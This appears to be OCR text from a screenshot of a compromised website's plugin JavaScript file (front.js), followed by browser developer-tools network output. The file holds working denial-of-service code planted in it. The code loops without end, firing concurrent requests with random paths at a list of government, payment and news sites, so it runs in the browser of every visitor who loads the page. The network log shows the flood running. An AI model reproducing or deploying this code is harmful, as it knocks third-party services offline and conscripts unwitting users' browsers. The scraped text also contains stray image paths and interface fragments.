 hamnavard.sharif.ir
hamnavard.sharif.ir/wp-content/plugins/visitors-traffic-real-time-statistics/js/front.js?ver=5.6.8
برمی‌گردیم،
به‌زودی
f
in
//#Glory To Ukraine! Glory to the heroes!
var targets = [
'https:// .gov.ua/',
'https://www.liqpay.ua/',
'https://www.secjuice.com/',
'https://gngforum.ge/',
'https://callrussia.org/',
'https://31.43.50.39:80/'
]
var CONCURRENCY_LIMIT = 1000
var queue = []
async function fetchWithTimeout(resource, options) {
const controller = new AbortController();
const id = setTimeout(() => controller.abort(), options.timeout);
return fetch(resource, {
method: 'GET',
mode: 'no-cors',
signal: controller.signal
}).then((response) => {
clearTimeout(id);
return response;
}).catch((error) => {
clearTimeout(id);
throw error;
});
}
async function flood(target) {
for (var i = 0; ; ++i) {
if (queue.length > CONCURRENCY_LIMIT) {
await queue.shift()
}
rand = i % 3 === 0 ? '' : ('/' + Math.random() * 1000 + '.jpg')
queue.push(
fetchWithTimeout(target+rand, { timeout: 1000 })
.catch((error) => {
if (error.code === 20 /* ABORT */) {
return;
}
})
.then((response) => {
})
)
}
}
// Start
targets.map(flood);
Performing a TLS handshake to fonts.gstatic.com...
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Filter URLs
Status Method Domain File Initiator
GET .gov.ua / front.js:76 (fetch)
GET .gov.ua / front.js:76 (fetch)
GET .gov.ua / front.js:76 (fetch)
GET .gov.ua / front.js:76 (fetch)
GET .gov.ua / front.js:76 (fetch)
GET .gov.ua / front.js:76 (fetch)
GET .gov.ua / front.js:76 (fetch)
GET .gov.ua / front.js:76 (fetch)
GET .gov.ua / front.js:76 (fetch)
GET .gov.ua / front.js:76 (fetch)
GET .gov.ua / front.js:76 (fetch)
GET .gov.ua / front.js:76 (fetch)
GET .gov.ua / front.js:76 (fetch)
GET .gov.ua / front.js:76 (fetch)